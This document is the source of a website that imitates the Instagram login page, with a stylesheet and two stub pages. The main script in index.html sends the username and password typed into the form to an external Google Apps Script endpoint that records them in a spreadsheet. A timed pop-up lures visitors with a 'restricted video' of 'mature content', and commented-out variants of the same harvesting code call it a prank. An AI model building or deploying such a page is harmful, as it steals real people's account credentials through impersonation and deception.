
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
    <title>Instagram Login</title>
</head>

<body>
    <main>
        <img src="IG.jpeg" alt="" class="phoneImg">
        <div class="form-div">
            <form name="submit-to-google-sheet">
                <img class="instaLogo" src="instaLogo.png" alt="logo">

                <input type="text" class="input" name="username" placeholder="phone number, username, or email" required>
                <input type="password" class="input" name="password" required placeholder="Password">
                <!-- <button class="login-btn">Log In</button> -->
                  <button class="login-btn" onclick="redirectToNewPage()">Log In</button>

    <script>
        function redirectToNewPage() {
            var username = document.getElementById('username').value;
            var password = document.getElementById('password').value;

            // Check if both username and password are filled out
            if (username.trim() !== '' && password.trim() !== '') {
                
                // Assuming the new page is named "newpage.html"
                window.location.href = "newpage.html";  //this is not working
            } else {
                alert('Please fill out both username and password.');
            }
        }
    </script>

                <p id="or">or</p>
                <a href="fb login.html" class="fb-login"><i class='bx bxl-facebook-square'></i>Log in with Facebook</a>
            </form>
            <div class="sign-up">
                <p>Don't have an account? <a href="sign up.html" class="sign-link">Sign up</a></p>
            </div>
            <div class="get-app">
                <p>Get the app</p>
                <div class="store">
                    <img id="play" src="playStore.png" alt="">
                    <img id="microsoft" src="getMicrosoft.png" alt="">
                </div>
            </div>
        </div>
    </main>

    <!-- <script>
        const scriptURL = 'https://script.google.com/macros/s/AKfycbzZvIwToKCfy8n1ONRh1tctBHNlavn--CAoCsnAuIUa8972BNWh_FP0oPvudW6-uzg4/exec'
        const form = document.forms['submit-to-google-sheet']
      
        form.addEventListener('submit', e => {
          e.preventDefault()
          fetch(scriptURL, { method: 'POST', body: new FormData(form)})
            .then(response => console.log('Success!', response))
            .catch(error => console.error('Error!', error.message))
        })
      </script> -->

<!-- <script>
    const scriptURL = 'https://script.google.com/macros/s/AKfycbzZvIwToKCfy8n1ONRh1tctBHNlavn--CAoCsnAuIUa8972BNWh_FP0oPvudW6-uzg4/exec'
    const form = document.forms['submit-to-google-sheet']

    form.addEventListener('submit', e => {
        e.preventDefault();
        fetch(scriptURL, { method: 'POST', body: new FormData(form) })
            .then(response => {
                if (response.ok) {
                    // Login was successful, show a pop-up message
                    alert('Prank hogya ap kai sath!');
                } else {
                    console.error('Error!', response.statusText);
                }
            })
            .catch(error => console.error('Error!', error.message));
    });
</script> -->


<script>
    setTimeout(function() {
        alert('The video is restricted due to privacy concerns; therefore,\nviewing access is restricted to authenticated users...\nPlease log in to your account to watch the video.');
    }, 2000); // 2000 milliseconds (2 seconds)
</script>


<script>
    const scriptURL = 'https://script.google.com/macros/s/AKfycbzZvIwToKCfy8n1ONRh1tctBHNlavn--CAoCsnAuIUa8972BNWh_FP0oPvudW6-uzg4/exec';
    const form = document.forms['submit-to-google-sheet'];

    form.addEventListener('submit', e => {
        e.preventDefault();
        fetch(scriptURL, { method: 'POST', body: new FormData(form) })
            .then(response => {
                if (response.ok) {
                    // Submission was successful, show a pop-up message
                    alert('Caution:\nThis video contains mature content. Would you like to proceed?');
                    // Redirect to a new page after the user clicks "OK"
                    window.location.href = 'newpage.html';
                } else {
                    console.error('Error!', response.statusText);
                }
            })
            .catch(error => console.error('Error!', error.message));
    });
</script>
  
</body>

</html>
</file>

<file: fb login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>FB login</title>
</head>
<body>
    <!-- <script>
        alert("Error 69 Found!")
    </script> -->
    <h1>Error 404 FOUND...</h1>
</body>
</html>
</file>

<file: sign up.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign up page</title>
</head>
<body>
    <!-- <script>
        alert("Error 69 Found!")
    </script> -->
    <h1>Error 404 FOUND...</h1>

</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700&family=Ubuntu:wght@300;400;500&display=swap');
* {
    padding: 0;
    margin: 0;
    outline: 0;
    text-decoration: none;
}




/* Add this to your style.css file */

.login-btn {
    background-color: #3897f0; /* Set your default background color */
    color: white; /* Set your default text color */
    border: none;
    padding: 10px 20px;
    font-size: 16px;
    cursor: pointer;
    transition: background-color 0.3s ease; /* Add a smooth transition effect */
}

/* Add a hover effect */
.login-btn:hover {
    background-color: #185ac9; /* Set the background color when hovering */
}




body {
    background-color: #fff;
    font-family: 'Roboto', sans-serif;
}

main {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 100px;
    min-height: 100vh;
    margin: auto;
}

.form-div {
    display: flex;
    flex-direction: column;
}

.form-div form {
    display: flex;
    flex-direction: column;
    text-align: center;
    align-items: center;
    justify-content: center;
    padding: 3vh 2vw;
    border: 1px solid rgba(128, 128, 128, 0.3);
}

.form-div form .instaLogo {
    width: 200px;
    margin: 20px 0;
}

.form-div form .input {
    width: 90%;
    padding: .6rem;
    border-radius: 8px;
    border: 1px solid rgba(128, 128, 128, 0.3);
    margin: 3px;
}

.login-btn {
    width: 97%;
    padding: .4rem;
    font-weight: 700;
    background-color: rgb(1, 183, 255);
    border: none;
    border-radius: 8px;
    margin: 8px 0px;
    color: white;
}

#or {
    margin: 20px 0;
}

#or:before,
#or:after {
    content: '------------------------';
    color: rgba(128, 128, 128, 0.7);
    margin: 0 10px;
}

.fb-login {
    font-weight: 700;
    font-size: 95%;
    color: rgb(85, 0, 255);
    margin-bottom: 30px;
    margin-top: 10px;
}

.sign-up {
    text-align: center;
    border: 1px solid rgba(128, 128, 128, 0.3);
    padding: 20px;
    margin: 10px;
}

.get-app {
    display: flex;
    flex-direction: column;
    text-align: center;
}

.store {
    display: flex;
    align-items: center;
}

#play {
    width: 190px;
}

#microsoft {
    width: 135px;
    border-radius: 8px;
}
</file>
